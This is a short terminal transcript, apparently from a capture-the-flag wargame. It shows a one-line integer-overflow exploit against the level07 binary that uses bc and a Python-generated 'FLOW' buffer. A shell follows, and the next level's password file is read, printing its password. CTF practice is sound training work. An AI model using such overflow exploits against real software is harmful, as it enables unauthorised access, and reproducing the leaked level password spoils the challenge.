 Windows PowerShell
test@Brisingr: ~
level7@io:/levels$ ./level07 $(echo "(-2^31)+(64/4)"|bc) $(python -c 'print "\x46\x4c\x4f\x57" * (64/4)')
WIN!
sh-4.3$ cat /home/level8/.pass
VSIhoeMkikH6SGht
sh-4.3$